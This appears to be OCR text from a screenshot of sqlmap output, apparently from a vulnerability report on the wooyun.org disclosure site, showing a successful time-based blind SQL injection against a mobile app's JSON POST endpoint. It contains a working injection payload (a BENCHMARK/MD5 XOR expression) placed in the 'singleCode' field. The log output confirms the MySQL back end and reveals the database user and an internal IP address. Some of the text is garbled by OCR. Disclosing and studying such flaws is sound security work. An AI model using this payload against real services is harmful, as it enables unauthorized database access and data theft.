 Exceptions Debug I/O Debug Probe Watch Modules Python Shell Bookmarks Messages
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Debug I/O (stdin, stdout, stderr) appears below
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: {"appVersionName":"3.4.0","singleCode":"564443CC-9189-42C1-9CC9-092
2116AD5C4' XOR(IF((2560=2560),BENCHMARK( 0000000,MD5(0x42715266)),2560))and '","l
at":"","appVersionCode":"549","isEmulator":"0","","systemPhone":"ios","systemVersio
n":"9.200000","tdChannelID":"appStore","systemModel":"iPhone","lng":""}
---
[02:45:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[02:45:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[02:45:37] [INFO] fetching current user
[02:45:37] [INFO] resumed: yrdappop@10.130.82.114
current user: 'yrdappop@10.130.82.114'
[02:45:37] [INFO] testing if current user is DBA
[02:45:37] [INFO] fetching current user
www.wooyun.org